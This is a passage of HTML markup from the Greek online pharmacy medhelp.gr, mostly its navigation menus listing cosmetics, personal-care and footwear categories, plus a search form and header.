		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
	</ul>
</li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3478"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/">Επαγγελματικά</a>
	<ul class="sub-menu">
		<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3500"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Σαμπώ Γυναικεία</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαμπώ Ανδρικά</a></li>
		<li id="menu-item-3476" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3476"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/idika-ipodimata/">Βοηθητικά Υποδήματα / Εργασίας</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>
        
        </div>

        
    </div>

    <!-- Site Search -->
    <div class="off-canvas-wrapper">
        <div class="site-search off-canvas position-top is-transition-overlap" id="offCanvasTop1" data-off-canvas>
            <div class="row has-scrollbar">
                <div class="site-search-close">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <p class="search-text">
                    What are you looking for?                </p>
                <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://medhelp.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Ψάξε"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
            </div>
        </div>
    </div><!-- .site-search -->

    
    	<div id="st-container" class="st-container">

            <div class="st-content">

                                <div id="page_wrapper" class=" ">

                    
                        
                        <div class="top-headers-wrapper site-header-sticky">

                            <div id="site-top-bar" class="   full-topbar">

    
            <div class="site-top-bar-inner">

                <div class="site-top-message">
                    Τηλ.: 2310-449506 | ΔΩΡΕΑΝ ΜΕΤΑΦΟΡΙΚΑ για παραγγελίες άνω των 45€                </div>

                <div class="site-top-bar-social-icons-wrapper">
	        <ul class="sk_social_icons_list right">

				
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.facebook.com/medhelpeshop">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="#">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 25 2 C 12.300781 2 2 11.601563 2 23.5 C 2 29.800781 4.898438 35.699219 10 39.800781 L 10 48.601563 L 18.601563 44.101563 C 20.699219 44.699219 22.800781 44.898438 25 44.898438 C 37.699219 44.898438 48 35.300781 48 23.398438 C 48 11.601563 37.699219 2 25 2 Z M 27.300781 30.601563 L 21.5 24.398438 L 10.699219 30.5 L 22.699219 17.800781 L 28.601563 23.699219 L 39.101563 17.800781 Z "></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/medhelpgr/">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
                <div class="topbar-menu">
                                            
                                                            </div>

            </div><!-- .site-top-bar-inner -->

            
</div><!-- #site-top-bar -->

<header id="masthead" class="site-header default full-header-width" role="banner">
    <div class="row">
        <div class="site-header-wrapper">

            <div class="site-branding">
                
    <div class="site-logo">
        <a href="https://medhelp.gr/" rel="home">
                            <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="site-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" fetchpriority="high" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                    </a>
    </div>

            <div class="sticky-logo">
            <a href="https://medhelp.gr/" rel="home">
                                    <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="sticky-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                            </a>
        </div>
    
    <div class="mobile-logo">
        <a href="https://medhelp.gr/" rel="home">
                            <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="mobile-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                    </a>
    </div>

                </div>

            <div class="menu-wrapper">
                                            <nav class="show-for-large main-navigation default-navigation align_left" role="navigation" aria-label="Main Menu">
            <ul class="menu-main-navigation-1"><li id="shopkeeper-menu-item-3065" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/">ΓΥΝΑΙΚΑ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Πρόσωπο</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Ενυδάτωση Προσώπου</a></li>
		<li id="shopkeeper-menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7/">Αντιγήρανση</a></li>
		<li id="shopkeeper-menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7/">Σύσφιξη</a></li>
		<li id="shopkeeper-menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="shopkeeper-menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Όλες οι υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3080" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a></li>
		<li id="shopkeeper-menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b5%cf%82/">Μάσκαρες</a></li>
		<li id="shopkeeper-menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1/">Μολύβια</a></li>
		<li id="shopkeeper-menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ad%ce%b9%ce%ba-%ce%b1%cf%80/">Μέικ απ</a></li>
		<li id="shopkeeper-menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82-%cf%81%ce%bf%cf%85%ce%b6/">Πούδρες &#8211; Ρουζ</a></li>
		<li id="shopkeeper-menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Μαλλιά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
		<li id="shopkeeper-menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7/">Τριχόπτωση</a></li>
		<li id="shopkeeper-menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%cf%85%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Πυτιρίδα &#8211; Ξηροδερμία</a></li>
		<li id="shopkeeper-menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/styling/">Styling</a></li>
		<li id="shopkeeper-menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3082" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Πόδια</a></li>
		<li id="shopkeeper-menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Αποσμητικά Ποδιών</a></li>
		<li id="shopkeeper-menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια</a></li>
		<li id="shopkeeper-menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%ba%ce%ac%ce%bb%ce%bf%ce%b9-%ce%ba%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Κάλοι &#8211; Κότσια</a></li>
		<li id="shopkeeper-menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Ενυδάτωση</a></li>
		<li id="shopkeeper-menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Σώμα</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Ενυδάτωση Σώματος</a></li>
		<li id="shopkeeper-menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Σαπούνια &#8211; Αφρόλουτρα</a></li>
		<li id="shopkeeper-menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Ξηροδερμία</a></li>
		<li id="shopkeeper-menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Απολέπιση</a></li>
		<li id="shopkeeper-menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3079" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Ευαίσθητη Περιοχή</a></li>
		<li id="shopkeeper-menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Καθαρισμός &#8211; Φροντίδα</a></li>
		<li id="shopkeeper-menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%cf%80%cf%8c%ce%bd%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%cf%8c%ce%b4%ce%bf%cf%85/">Πόνοι Περιόδου</a></li>
		<li id="shopkeeper-menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%b5%ce%bc%ce%bc%ce%b7%ce%bd%cf%8c%cf%80%ce%b1%cf%85%cf%83%ce%b7/">Εμμηνόπαυση</a></li>
		<li id="shopkeeper-menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%84%ce%b1/">Κολπικά Υπόθετα</a></li>
		<li id="shopkeeper-menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3153" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/">ΑΝΔΡΑΣ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός (α)</a></li>
		<li id="shopkeeper-menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%be%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/">Ξύρισμα (α)</a></li>
		<li id="shopkeeper-menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Μάτια (α)</a></li>
		<li id="shopkeeper-menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b1%ce%ba%ce%bc%ce%ae/">Λιπαρότητα &#8211; Ακμή (α)</a></li>
		<li id="shopkeeper-menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Ενυδάτωση (α)</a></li>
		<li id="shopkeeper-menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Αντιγήρανση (α)</a></li>
